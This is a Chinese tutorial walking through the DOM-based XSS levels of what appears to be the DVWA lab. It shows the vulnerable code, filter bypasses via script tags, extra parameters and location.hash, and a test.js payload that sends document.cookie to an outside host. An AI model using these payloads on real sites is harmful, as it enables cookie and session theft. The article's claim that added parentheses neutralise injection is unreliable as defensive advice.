反射型攻击那篇提及到,如何是“数据是否保存在服务器端”来区分,DOM 型 XSS 攻击应该算是 反射型XSS 攻击。
DOM 型攻击的特殊之处在于它是利用 JS 的 document.write 、document.innerHTML 等函数进行 “HTML注入”
下面一起来探讨一下吧。
初级
这是一个普通的选择器。

选择了 English 之后是这个样式的
但打开调试器,看到的这段 JS 代码就很成问题了

if (document.location.href.indexOf("default=") >= 0) { //url 是否有 default=
var lang = document.location.href.substring(document.location.href.indexOf("default=")+8); //截取 url 字符串
document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");
document.write("<option value='' disabled='disabled'>----</option>");
}
document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");
而这里的问题当然是处于截取字符串那里了。
假如 Hacker 在浏览器中输入 http://192.168.0.110:5678/vulnerabilities/xss_d/?default= 呢?
html 就变成
<option value="%3Cscript%3Ealert(1)%3C/script%3E"><script>alert(1)</script></option>
如果 Hacker 输入的是 http://192.168.0.110:5678/vulnerabilities/xss_d/?default=
因为 test.js 的内容是
var img = document.createElement("img")
img.src = "http://www.a.com/?cookies="+escape(document.cookie);
document.body.appendChild(img);
看过上一篇反射型攻击的朋友应该能明白
中级
中级会过滤掉 <script,所以无法用 script 进行注入,但仍然有多种的方式可以注入
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
$default = $_GET['default'];
# Do not allow script tags
if (stripos ($default, "<script") !== false) {
header ("location: ?default=English");
exit;
}
}
?>
利用 Img 注入
或者你会想到使用 img 进行注入,但这不会成功的,因为 option 中的元素不能有图片之类的,只能是文字。
但可以选择先闭合 option 再注入
http://192.168.0.110:5678/vulnerabilities/xss_d/?default=English
这种方式的话,就比较容易被容易察觉到
利用参数
因为在网页端是截取 url ,而服务器读的是也只是 default 这个变量,如果url 中的参数不是 default 呢?
http://192.168.0.110:5678/vulnerabilities/xss_d/?default=English&&script=<script>alert(1)</script>
利用 location.hash
还是会有注入的方式的,比如利用 location.hash 。因为 location.hash 不会传到服务器,所以尽情注入吧。
http://192.168.0.110:5678/vulnerabilities/xss_d/?default=English#<script>alert(1)</script>
高级
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
# White list the allowable languages
switch ($_GET['default']) {
case "French":
case "English":
case "German":
case "Spanish":
# ok
break;
default:
header ("location: ?default=English");
exit;
}
}
?>
高级会检查 default 的变量,而且 default 也只能是规定的值。
但用其他变量,和使用 location.hash 还是没防御到
不可能
不可能级别,后端是这样的。。。因为根本不用后端做保护,主要是在前端做了保护。
<?php
# Don't need to do anything, protction handled on the client side
?>
前端的代码最主要是这样。
if (document.location.href.indexOf("default=") >= 0) {
var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);
//记住这个神奇的括号
document.write("<option value='" + lang + "'>" + (lang) + "</option>");
document.write("<option value='' disabled='disabled'>----</option>");
}
用一个神奇的括号,恶意的 “HTML 注入代码”都变回普通的字符串。就能很好地防御 dom 型 xss 攻击了